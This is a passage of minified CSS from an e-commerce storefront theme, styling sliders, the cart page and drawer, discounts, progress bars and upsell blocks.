{stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 